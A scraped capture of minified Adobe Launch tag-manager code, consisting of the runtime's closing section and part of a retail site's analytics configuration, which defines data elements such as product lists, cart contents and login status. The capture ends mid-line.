a=[],r=0,n=e.length;r<n;r++)a.push(s(e[r],t));return a},s=function(e,t){return"string"==typeof e?r(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?n(e,t):e},function(e,t){return o.length>10?(re.error("Data element circular reference detected: "+o.join(" -> ")),e):s(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var a in t)e[a]=t[a]}}},se="undefined"!=typeof window&&window.Promise||void 0!==s&&s.Promise,oe=se,le=function(e,t,a){return function(r,n,i,s){return s.then((function(){var s,o=r.delayNext;return new oe((function(t,a){var n=e(r,i,[i]);if(!o)return t();var l=r.timeout,c=new oe((function(e,t){s=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+l/1e3+" seconds to complete. "))}),l)}));oe.race([n,c]).then(t,a)})).catch((function(e){return clearTimeout(s),e=t(e),a(r,n,e),oe.reject(e)})).then((function(){clearTimeout(s)}))}))}},ce=se,ue=function(e,t,a,r,n){return function(i,s,o,l){return l.then((function(){var l;return new ce((function(t,a){var r=e(i,o,[o]),n=i.timeout,s=new ce((function(e,t){l=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+n/1e3+" seconds to complete. "))}),n)}));ce.race([r,s]).then(t,a)})).catch((function(e){return clearTimeout(l),e=t(e),r(i,s,e),ce.reject(e)})).then((function(e){if(clearTimeout(l),!a(i,e))return n(i,s),ce.reject()}))}))}},de=se.resolve(),pe=function(e,t,a){return function(r,n){return r.conditions&&r.conditions.forEach((function(t){de=e(t,r,n,de)})),r.actions&&r.actions.forEach((function(e){de=t(e,r,n,de)})),de=(de=de.then((function(){a(r)}))).catch((function(){}))}},ge=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},me=function(e,t,a,r){return function(n,i){var s;if(n.conditions)for(var o=0;o<n.conditions.length;o++){s=n.conditions[o];try{var l=e(s,i,[i]);if(ge(l))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(s,l))return a(s,n),!1}catch(e){return r(s,n,e),!1}}return!0}},be=function(e,t){return function(a,r){e(a,r)&&t(a,r)}},fe=function(e){return function(t){var a=e.getModuleDefinition(t.modulePath);return a&&a.displayName||t.modulePath}},ve=function(e){return function(t){var a=t.rule,r=t.event,n=e.getModuleDefinition(r.modulePath).name;return{$type:e.getModuleExtensionName(r.modulePath)+"."+n,$rule:{id:a.id,name:a.name}}}},he=function(e,t,a,r,n,i){return function(s,o){var l=o.rule,c=o.event;c.settings=c.settings||{};try{var u=n(o);t(c,null,[function(t){var r=a(u,t);s((function(){e(r,l)}))}])}catch(e){i.error(r(c,l,e))}}},Ve=function(e,t,a,r){return function(n,i,s){var o=t(n);a.error(e(o,i.name,s)),r("ruleActionFailed",{rule:i,action:n})}},ye=function(e,t,a,r){return function(n,i,s){var o=t(n);a.error(e(o,i.name,s)),r("ruleConditionFailed",{rule:i,condition:n})}},_e=function(e,t,a){return function(r,n){var i=e(r);t.log('Condition "'+i+'" for rule "'+n.name+'" was not met.'),a("ruleConditionFailed",{rule:n,condition:r})}},Pe=function(e,t){return function(a){e.log('Rule "'+a.name+'" fired.'),t("ruleCompleted",{rule:a})}},ke=function(e,t,a){return function(r,n){var i;if(r.actions)for(var s=0;s<r.actions.length;s++){i=r.actions[s];try{e(i,n,[n])}catch(e){return void t(i,r,e)}}a(r)}},Ce=function(e,t,a,r){return function(n,i){r("ruleTriggered",{rule:i}),e?a(i,n):t(i,n)}},Se=function(e,t,a){return'Failed to execute "'+e+'" for "'+t+'" rule. '+a.message+(a.stack?"\n"+a.stack:"")},je=function(e,t){return t&&!e.negate||!t&&e.negate},Ie=[],we=!1,De=function(e){we?e():Ie.push(e)},Ee=function(e,t,a){e(t).forEach((function(e){a(De,e)})),we=!0,Ie.forEach((function(e){e()})),Ie=[]},Te=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Oe={};Object.defineProperty(Oe,"__esModule",{value:!0}),Oe.isPlainObject=a;var Re,Ae=D,xe=l,{isPlainObject:Ne}=Oe,Le=function(e,t){return Ne(t=t||{})?t=xe({},t,e):xe(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return Ae.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Me=function(e,t){return function(a,r){var n=e[a];if(n){var i=n.modules;if(i)for(var s=Object.keys(i),o=0;o<s.length;o++){var l=s[o],c=i[l];if(c.shared&&c.name===r)return t.getModuleExports(l)}}}},Fe=function(e,t){return function(){return t?e(t):{}}},Be=function(e,t,a){return function(r){if(a){var n=r.split(".");n.splice(n.length-1||1,0,"min"),r=n.join(".")}return e(t)+r}},Ue=".js",qe=function(e){return e.substr(0,e.lastIndexOf("/"))},He=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},Ge=function(e,t){He(t,Ue)||(t+=Ue);var a=t.split("/"),r=qe(e).split("/");return a.forEach((function(e){e&&"."!==e&&(".."===e?r.length&&r.pop():r.push(e))})),r.join("/")},Qe={exports:{}};Re=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var a=arguments[e];for(var r in a)t[r]=a[r]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function a(r){function n(){}function i(t,a,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},n.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var s=JSON.stringify(a);/^[\{\[]/.test(s)&&(a=s)}catch(e){}a=r.write?r.write(a,t):encodeURIComponent(String(a)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var l in i)i[l]&&(o+="; "+l,!0!==i[l]&&(o+="="+i[l].split(";")[0]));return document.cookie=t+"="+a+o}}function s(e,a){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],s=0;s<i.length;s++){var o=i[s].split("="),l=o.slice(1).join("=");a||'"'!==l.charAt(0)||(l=l.slice(1,-1));try{var c=t(o[0]);if(l=(r.read||r)(l,c)||t(l),a)try{l=JSON.parse(l)}catch(e){}if(n[c]=l,e===c)break}catch(e){}}return e?n[e]:n}}return n.set=i,n.get=function(e){return s(e,!1)},n.getJSON=function(e){return s(e,!0)},n.remove=function(t,a){i(t,"",e(a,{expires:-1}))},n.defaults={},n.withConverter=a,n}return a((function(){}))},Qe.exports=Re();var Je=Qe.exports,We={get:Je.get,set:Je.set,remove:Je.remove},ze=se,Xe=function(e,t){return new ze((function(a,r){
t.onload=function(){a(t)},t.onerror=function(){r(new Error("Failed to load script "+e))}}))},Ke=function(e){var t={};if(!e||"string"!=typeof e)return t;var a=e.trim().replace(/^[?#&]/,""),r=new URLSearchParams(a),n=r.keys();do{var i=n.next(),s=i.value;if(s){var o=r.getAll(s);1===o.length?t[s]=o[0]:t[s]=o}}while(!1===i.done);return t},Ye=function(e){var t="{{space}}",a=new URLSearchParams;return Object.keys(e).forEach((function(r){var n=e[r];"string"==typeof e[r]?n=n.replace(/ /g,t):["object","undefined"].includes(typeof n)&&!Array.isArray(n)&&(n=""),Array.isArray(n)?n.forEach((function(e){a.append(r,e)})):a.append(r,n)})),a.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},$e="@adobe/reactor-",Ze={cookie:We,document:o,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var a=Xe(e,t);return document.getElementsByTagName("head")[0].appendChild(t),a},"object-assign":l,promise:se,"query-string":{parse:function(e){return Ke(e)},stringify:function(e){return Ye(e)}},window:c},et=function(e){return function(t){if(0===t.indexOf($e)){var a=t.substr($e.length),r=Ze[a];if(r)return r}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Me,at=Fe,rt=Be,nt=D,it=Ge,st=et,ot=function(e,t,a,r,n,i,s){var o=e.extensions,l=e.buildInfo,c=e.environment,u=e.property.settings;if(o){var d=tt(o,t);Object.keys(o).forEach((function(p){var g=o[p],m=g.settings;Array.isArray(g.filePaths)&&(m=i(m,g.filePaths));var b=at(r,m);if(g.modules){var f=nt.createPrefixedLogger(g.displayName),v=rt(s,g.hostedLibFilesBaseUrl,l.minified),h={buildInfo:l,environment:c,property:{name:e.property.name,id:e.property.id},getDataElementValue:n,getExtensionSettings:b,getHostedLibFileUrl:v,getSharedModule:d,logger:f,propertySettings:u,replaceTokens:r,onDebugChanged:a.onDebugChanged,get debugEnabled(){return a.getDebugEnabled()}};Object.keys(g.modules).forEach((function(e){var a=g.modules[e],r=st((function(a){var r=it(e,a);return t.getModuleExports(r)}));t.registerModule(e,a,p,r,h)}))}})),t.hydrateCache()}return t},lt=We,ct=D,ut=function(e,t,a,r,n){var i=ct.createPrefixedLogger("Custom Script");e.track=function(e){ct.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(ct.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=r,e.setVar=n,e.setCookie=function(e,t,a){var r="",n={};a&&(r=", { expires: "+a+" }",n.expires=a);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+r+").";ct.deprecation(i),lt.set(e,t,n)},e.readCookie=function(e){return ct.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),lt.get(e)},e.removeCookie=function(e){ct.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),lt.remove(e)},e.cookie=lt,e.pageBottom=function(){},e.setDebug=a;var s=!1;Object.defineProperty(e,"_container",{get:function(){return s||(ct.warn("_satellite._container may change at any time and should only be used for debugging."),s=!0),t}})},{isPlainObject:dt}=Oe,pt=o,gt=l,mt=d,bt=p,ft=m,vt=f,ht=G,Vt=z,yt=X,_t=Z,Pt=ae,kt=ne,Ct=ie,St=le,jt=ue,It=pe,wt=me,Dt=be,Et=fe,Tt=ve,Ot=he,Rt=Ve,At=ye,xt=_e,Nt=Pe,Lt=ke,Mt=Ce,Ft=Se,Bt=je,Ut=Ee,qt=Te,Ht=Le,Gt=O,Qt=ot,Jt=ut,Wt=function(e,t){return function(a,r,n){return e&&dt(a)&&Object.keys(a).length&&Array.isArray(r)&&r.length?(r.forEach((function(e){Boolean(null!=n&&/^core\/.*actions.*\/customCode\.js$/.test(n))&&"source"===e&&!a.isExternal||i(e.split("."),a,t)})),a):a}},zt=D,Xt=window._satellite;if(Xt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Kt=Xt.container;delete Xt.container;var Yt=gt({},Kt.buildInfo);Object.defineProperty(Yt,"environment",{get:function(){return zt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Kt.environment.stage}}),Kt.buildInfo=Yt;var $t,Zt=ft(Gt("localStorage"),zt),ea="";pt.currentScript&&pt.currentScript.getAttribute("src")&&(ea=pt.currentScript.getAttribute("src"));try{$t=mt(ea,Boolean(Kt.company.dynamicCdnEnabled),Kt.company.cdnAllowList,Zt)}catch(e){throw zt.warn("Please review the following error:"),e}var ta,aa=Wt($t.isDynamicEnforced,$t.decorateWithDynamicHost),ra=_t(),na=Kt.property.settings.undefinedVarsReturnEmpty,ia=Kt.property.settings.ruleComponentSequencingEnabled,sa=Kt.dataElements||{},oa=function(e){return sa[e]},la=function(){return ta.apply(null,arguments)},ca=ht(ra,oa,la,na,aa),ua={},da=Ct(ua),pa=yt(ua,oa),ga=Vt(ua,oa,ca);ta=kt(pa,ga,na),Jt(Xt,Kt,Zt.setDebugEnabled,ga,da),Qt(Kt,ra,Zt,ta,ca,aa,$t.decorateWithDynamicHost);var ma=Pt(Xt),ba=vt(ra,ta,aa),fa=Et(ra),va=xt(fa,zt,ma),ha=At(Ft,fa,zt,ma),Va=Rt(Ft,fa,zt,ma),ya=Nt(zt,ma),_a=Ot(Mt(ia,Dt(wt(ba,Bt,va,ha),Lt(ba,Va,ya)),It(jt(ba,qt,Bt,ha,va),St(ba,qt,Va),ya),ma),ba,Ht,Ft,Tt(ra),zt);Ut(bt,Kt.rules||[],_a)}return e(Xt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/launch-EN380839c725ac4991982666778fb5fb06.min.js
body_size: 152066
content:
// For license information, see `https://assets.adobedtm.com/launch-EN380839c725ac4991982666778fb5fb06.js`.
(function(){window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2026-01-23T13:39:27Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"EN380839c725ac4991982666778fb5fb06",stage:"production"},dataElements:{Breadcrumb:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=document.getElementsByClassName("bread-crumb"),t=0;t<e.length;t++)if(e[t]){var a=e[t].textContent;if(0==t)var r=a;else r=r+" - "+a}return r}}},ecom_paymentMethodFavorite:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.paymentMethodFavorite"}},ecom_saveStoreSelected:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.saveStoreSelected"}},ProductList_PLP_SLP:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[],t="";elementList=document.getElementById("testId-btn-list-view").hasAttribute("disabled"),t=!0===elementList?document.getElementsByClassName("product-info"):document.getElementsByClassName("product-wrapper");for(var a=0;a<t.length;a++){var r=t[a].getAttribute("data-key");e.push(r)}return e}}},ecom_linkQuestion:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.linkQuestion"}},dy_vitrina:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0,a=0;Array.prototype.unique=(e=function(e,t,a){return a.indexOf(e,t+1)<0},function(){return this.filter(e)});var r=document.querySelectorAll("div[id^=showcase-]"),n="",i=[],s=/s*cat\d+/g,o="",l="";for(t=0;t<r.length;t++){var c=r[t].getElementsByTagName("a");for(a=0;a<c.length;a++){var u=c[a].title||"sinTitle",d=c[a].search||"sinMarca",p=c[a].pathname||"sinUrlInfo";r[t];""!=(n=c[a].hash||"")&&(l=n),p=(p=p.split("/"))[2],d=(d=d.split("id="))[1]+n;var g=c[a].pathname;null==g.match(s)?(s=/[/product/]\d+/g,null==g.match(s)?(o=u+"-"+d+"-"+p,s=/s*cat\d+/g):o=u+"-"+d+"-"+p+"-"+(g=g.match(s))):o=u+"-"+d+"-"+p+"-"+(g=g.match(s)),i.push(o)}i=i.unique()}i=i.join("|");return""===l?"view-vt:"+i:"view-vt-"+l+":"+i}}},page_siteSection:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.siteSection"}},ecom_orderAddressGeo4:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.orderAddressGeo4"}},"Modulo-url":{storageDuration:"visitor",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"Modulo",caseInsensitive:!0}},ecom_vfwfb:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=digitalData.ecom.productList,t=0;t<e.length;t++)var a=e[t].vfwfb;return a}}},dy_prodDestacados:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t,a=0,r=0;Array.prototype.unique=(e=function(e,t,a){return a.indexOf(e,t+1)<0},function(){return this.filter(e)});var n=[],i="",s="",o="",l="",c="";if(document.querySelectorAll(".active.carousel-item").length<=6){for(t=document.querySelectorAll("div[class^=product-card-]"),a=0;a<t.length;a++)if(l=t[a].getElementsByTagName("a"))for(r=0;r<l.length;r++)i=l[r].title||"sinTitle",""!=(s=(s=l[r].hash)||"")&&(c=s),o=i+"-"+(l[r].search.split("=")[1]+s||"sinMarca")+"-"+(l[r].pathname.split("/")[2]||"sinUrlPath")+"-"+l[r].pathname.toString().split("/")[3],n.push(o)}else for(t=document.querySelectorAll(".active.carousel-item"),n=[],a=0;a<t.length;a++)if(t[a].querySelectorAll("div[class^=product-card-]").length>0&&(l=t[a].getElementsByTagName("a")))for(r=0;r<l.length;r++)i=l[r].title||"sinTitle",""!=(s=(s=l[r].hash)||"")&&(c=s),o=i+"-"+(l[r].search.split("=")[1]+s||"sinMarca")+"-"+(l[r].pathname.split("/")[2]||"sinUrlPath")+"-"+l[r].pathname.toString().split("/")[3],n.push(o);n=(n=n.unique()).join("|");return""===c?"view-pd:"+n:"view-pd-"+c+":"+n}}},page_sessionId:{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/localStorage.js",settings:{name:"contextID"}},search_facetDetails:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.facetDetails"}},"XDM:productView":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return-1!==window.location.href.indexOf("/product")?1:0}}},ConversionIds:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=s.products.split(";");e.splice(e.length-1,1),e.splice(0,1);for(var t=[],a=0;a<e.length;a+=3)t.push("SOPE_"+e[a]);return t}}},dy_catRecomendadas:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0;Array.prototype.unique=(e=function(e,t,a){return a.indexOf(e,t+1)<0},function(){return this.filter(e)});var a,r=document.querySelectorAll("div[class^=category-inspirational-]"),n=[],i="";for(t=0;t<r.length;t++){var s=r[t].getElementsByTagName("a")[0];if(s){var o=s.title||"sinTitle",l=s.hash||"";""!=l&&(i=l);var c=s.search;c=(c=c.split("id="))[1]+l||"sinMarca";var u=s.pathname;u=(u=u.split("/"))[2]||"sinUrlPath";var d=s.pathname;a=o+"-"+c+"-"+u+"-"+(d=(d=d.split("/"))[3]||"sinCatId")}n.push(a)}n=(n=n.unique()).join("|");return""===i?"view-cr:"+n:"view-cr-"+i+":"+n}}},ecom_siteError:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return digitalData.error.error?digitalData.page.pageType+" : "+digitalData.error.error:digitalData.error.generalError?digitalData.page.pageType+" : "+digitalData.error.generalError:digitalData.error.cmError?"CMR : "+digitalData.error.cmrError:digitalData.error.paymentError?"Pago : "+digitalData.error.paymentError:"error desconocido"}}},page_catalyst:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.catalyst"}},contextid:{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"contextID"}},"unregister-sku-price-instances":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){_satellite.setVar("price-plp",""),_satellite.setVar("skudos-plp","")}}},ProductList_Comparator_PDP:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=document.querySelectorAll(".comparator a"),a="",r=0;r<t.length;r++){a=t[r].href.match(/\d+\w*/g)[0],e.push(a);var n=e.join("|").slice(0,255)}return n}}},ecom_shippingSpeed:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.shippingSpeed"}},usrStore:{defaultValue:"72",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"usrStore"}},ecom_preferredStoreSelected:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.preferredStoreSelected"}},search_orderCriteria_Custom:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return document.querySelector(".dropdown-selected-item").getAttribute("title")}}},ecom_productsToRemove:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.productsToRemove"}},ecom_vendedor:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.vendedor"}},login_geo4:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.geo4"}},LinkTrackEvents:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.linkTrackEvents"}},main_url:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.href.match(/^[^\#\?]+/)[0]}}},"sType-url":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return new URLSearchParams(window.location.search).get("sType")}}},error_code:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.error.code"}},ecom_purchaseType:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.purchaseType"}},"location-href":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.href"}},search_numResults:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.numResults"}},"fecha-inicial-despacho":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return document.querySelectorAll(".fbra_dateTimeDeliveryColumn__calendarDate")[0].textContent+" "+document.querySelectorAll(".fbra_dateTimeDeliveryNavigation__activeMonthText")[0].textContent}}},deliveryDeltas:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.deliveryDeltas.shift()}}},"sTerm-url":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return new URLSearchParams(window.location.search).get("sTerm")}}},Active_Facets:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=new URLSearchParams(decodeURI(window.location.href)),t=[],a=!0,r=!1,n=void 0;try{for(var i,s=e.entries()[Symbol.iterator]();!(a=(i=s.next()).done);a=!0){pair=i.value;var o=(pair[0]+": "+decodeURIComponent(pair[1])).replace("::"," | ");t.push(o)}}catch(e){r=!0,n=e}finally{try{a||null==s.return||s.return()}finally{if(r)throw n}}return t.filter((function(e,t){var a;if(0===t&&/\?/.test(e)&&(a=e.match(/\?(.*)/)[1]),t>0&&(a=e),/f\./.test(a))return a})).join("; ").replace(/.*\?/,"")}}},ecom_paymentMethod:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.paymentMethod"}},Events:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.events"}},ecom_tipoCliente:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.tipo"}},"ProductList Cart":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=digitalData.ecom.productList,a=0;a<t.length;a++){t[a].category;var r=t[a].sku,n=t[a].quantity,i={name:r,priceTotal:n*t[a].price,product:r,quantity:n,SKU:r};e.push(i)}return e}}},ecom_orderAddressGeo1:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.orderAddressGeo1"}},Nombre_pc:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"nombre_pc",caseInsensitive:!0}},"fecha-inicial-retiro":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=new Date;return document.querySelector(".fbra_locationResultsListItem__collectFromDateDetails").textContent+" "+e.getFullYear()}}},ecom_warrantyDetails:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.warrantyDetails"}},id_fotografia:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=document.querySelectorAll(".product-swatch")[0].getElementsByTagName("img"),t=0;t<e.length;t++)if(null!=e[t].getAttribute("id")){var a=e[t].getAttribute("id");break}a&&(a=a.match(/\d+(\w)*[_]\d+/)),a&&(a=a[0].split("_"),imgNumber=parseInt(a[1]),imgNumber<=1?console.log("P-"+a[0]+"_"+a[1]):imgNumber>1&&imgNumber<=11?console.log("Amb-"+a[0]+"_"+a[1]):imgNumber>11&&imgNumber<=16?console.log("Exp-"+a[0]+"_"+a[1]):imgNumber>16&&imgNumber<=20?console.log("Fun-"+a[0]+"_"+a[1]):imgNumber>20&&imgNumber<=23?console.log("Det-"+a[0]+"_"+a[1]):imgNumber>23&&imgNumber<=25?console.log("TyM-"+a[0]+"_"+a[1]):imgNumber>25&&imgNumber<=27?console.log("Ilu-"+a[0]+"_"+a[1]):imgNumber>27&&console.log("Log-"+a[0]+"_"+a[1]))}}},DC:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.dc"}},ecom_pspConfirm:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.pspConfirm"}},CookieDomainPeriods:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.cookieDomainPeriods"}},login_loginStatus:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:" digitalData.login.loginStatus"}},purchases:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=digitalData.ecom.productList,t=[],a=0;a<e.length;a++)t.push(e[a].sku);return t.length>0?1:0}}},dy_catDestacadas:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0;Array.prototype.unique=(e=function(e,t,a){return a.indexOf(e,t+1)<0},function(){return this.filter(e)});var a,r=document.querySelectorAll("div[class^=ContentCard-]"),n=[],i="";for(t=0;t<r.length;t++){var s=r[t].getElementsByTagName("a")[0];if(s){var o=s.title||"sinTitle",l=s.search,c=s.hash||"";""!=c&&(i=c),l=(l=l.split("id="))[1]+c||"sinMarca";var u=s.pathname;u=(u=u.split("/"))[2]||"sinUrlPath";var d=s.pathname;a=o+"-"+l+"-"+u+"-"+(d=(d=d.split("/"))[3]||"sinCatId")}n.push(a)}n=n.join("|");return""===i?"view-cd:"+n:"view-cd-"+i+":"+n}}},ecom_orderAddressGeo3:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.orderAddressGeo3"}},ubicacion_selected:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return document.querySelector("#testId-header-region-desktop .region-text").textContent}}},ProductList_Upselling_PDP:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=document.getElementsByClassName("pod"),a="",r=0;r<t.length;r++)if(t[r].href){a=t[r].href.match(/\d+\w*/),e.push(a);var n=e.join("|").slice(0,255)}return n}}},url_campana_eid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(-1!=document.location.href.indexOf("eid=")){var e=window.location.href;return(e=(e=(e=e.split("eid="))[1]).split("&"))[0]}return!1}}},A2C_Object:{modulePath:"adobe-alloy/dist/lib/dataElements/xdmObject/index.js",settings:{data:{commerce:{productListAdds:{value:1}},productListItems:"%A2C_Code%"},sandbox:{name:"prod"}}},ecom_shippingVelocity:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.shippingVelocity"}},page_subSection:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData.page.subSection}catch(e){}}}},ecom_step:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.step"}},ecom_cogs:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.cogs"}},page_loginStatus:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return digitalData.page.loginStatus?digitalData.page.loginStatus:$(".MiniAccount-module_welcome-name__Z7QnU")||$(".myaccount-text .user-name")||$("MiniAccount-module__welcome-name___3H25t")?"Sodimac hard Logged":"No 